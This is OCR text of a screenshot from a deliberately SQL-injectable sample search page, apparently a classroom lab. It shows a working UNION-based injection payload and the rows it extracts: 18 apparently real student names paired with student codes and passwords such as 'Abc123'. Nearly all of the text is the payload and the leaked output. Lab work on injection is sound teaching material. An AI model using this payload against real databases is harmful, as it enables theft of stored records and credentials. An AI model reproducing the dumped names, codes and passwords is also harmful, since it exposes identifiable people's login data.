 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select lastname+' '+firstname,
student_code+'--'+password, student_id from students;--%'
Found 972 products matched your search term "ssss' union select lastname+' '+firstname, student_code+'--'+password, student_id from
students;--".
No Product Name Product Description Product Cost (USD)
1 Bạch Thu An B19DCCN001--Abc123 12589
2 Bùi Anh Quân B19DCCN525--Abc123 12707
3 Bùi Đăng Phúc B20DCAT139--Abc123 13314
4 Bùi Đăng Quang B19DCCN517--Abc123 12643
5 Bùi Đình Huân B18DCAT102--abc123 11314
6 Bùi Đình Lâm B18DCAT132--abc123 11408
7 Bùi Đoan Long B20DCAT110--Abc123 13364
8 Bùi Đức Hiệp B19DCAT063--abc123 12333
9 Bùi Hải Đăng B20DCAT040--Abc123 13416
10 Bùi Hải Dương B19DCCN146--Abc123 12887
11 Bùi Hoài Nam B19DCCN445--Abc123 12770
12 Bùi Huy Hoàng B18DCAT095--abc123 11398
13 Bùi Khắc Ngọc B18DCAT172--abc123 11337
14 Bùi Kim Cường B19DCAT018--abc123 12379
15 Bùi Mạnh Cường B20DCAT019--Abc123 13281
16 Bùi Minh Đức B19DCCN186--Abc123 12612
17 Bùi Minh Hoàng B18DCAT096--abc123 11478
18 Bùi Minh Hoàng B19DCAT078--abc123 12463